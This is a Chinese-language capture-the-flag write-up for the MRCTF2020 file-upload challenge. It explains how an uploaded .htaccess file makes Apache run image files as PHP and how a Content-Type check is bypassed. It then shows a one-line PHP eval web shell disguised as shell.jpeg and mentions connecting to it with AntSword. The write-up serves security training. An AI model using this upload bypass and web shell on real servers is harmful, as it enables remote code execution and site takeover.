[MRCTF2020]你传你马呢

1. .htaccess文件简介

.htaccess文件(或者”分布式配置文件”),全称是Hypertext Access(超文本入口)。提供了针对目录改变配置的方法,;即,在一个特定的文档目录中放置一个包含一个或多个指令的文件,

以作用于此目录及其所有子目录。作为用户,所能使用的命令受到限制。管理员可以通过Apache的AllowOverride指令来设置。

打开apache的http.conf文件

找到的AllowOverride None,将其改为AllowOverride All

打开.htaccess文件写入

1 | SetHandler application/x-httpd-php |

这语句的作用是让Apache将其他类型文件均以php格式解析

2. .htaccess的利用

2.1 包含解析

例如:

下面是只要要包含bbb的文件,都会被当成php代码执行

1 | <FilesMatch "bbb"> |

2.2 特定文件解析

下面这种方法时,后面的.png文件能被当成php代码执行,如果想换成别的改扩展名就可以

1 | AddType application/x-httpd-php .png |

3. 赛题

3.1 思路

先将.htaccess文件上传时,抓包,然后改Content-Type的类型为 image/jpeg的形式上传,当然这道题,image/png的文件类型也可以上传,为了让该目录下的其他类型文件均以php格式解析;

然后,上传木马图片;

最后用蚁剑连接。

3.2 过程





3.2.1 上传.htaccess文件

将.htaccess文件写入:

1 | SetHandler application/x-httpd-php |

上传.htaccess文件

把Content-type改成image/jpeg类型



3.2.2 上传shell.jpeg

shell.jpeg写入:

1 | <?php @eval($_POST['shell']);?> |

上传shell.jpeg



4. 蚁剑连接